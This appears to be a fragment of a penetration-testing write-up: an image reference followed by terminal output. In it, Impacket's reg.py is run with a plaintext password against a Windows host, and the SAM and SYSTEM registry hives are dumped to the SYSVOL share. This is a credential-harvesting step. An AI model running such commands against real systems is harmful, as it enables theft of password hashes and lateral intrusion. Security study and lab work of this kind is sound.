 host-1# python3 reg.py sam:'Str0ngPassw0rd!'@192.168.1.3 backup -p '\\192.168.1.3\SYSVOL'
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth Corporation
Dumping SAM hive to \\192.168.1.3\SYSVOL\SAM
Dumping SYSTEM hive to \\192.168.1.3\SYSVOL\SYSTEM